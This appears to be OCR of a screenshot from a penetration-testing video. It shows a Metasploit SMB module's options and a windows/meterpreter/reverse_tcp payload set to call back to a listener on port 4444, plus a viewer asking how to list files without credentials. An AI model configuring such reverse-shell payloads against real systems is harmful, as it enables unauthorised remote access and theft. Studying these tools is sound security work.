 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
SMBSHARE no The share to connect to, can be an admin share (AD r
mal read/write folder share
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using u
sing-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Patrikomg: how can it search with
none username and password.(get
the files list)
FixIt42
20:48